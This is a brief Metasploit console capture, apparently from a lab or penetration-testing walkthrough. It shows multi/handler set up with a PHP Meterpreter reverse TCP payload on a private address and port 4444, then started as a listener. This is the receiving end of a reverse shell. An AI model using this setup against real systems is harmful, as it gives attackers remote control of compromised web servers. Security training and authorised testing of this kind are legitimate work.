 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444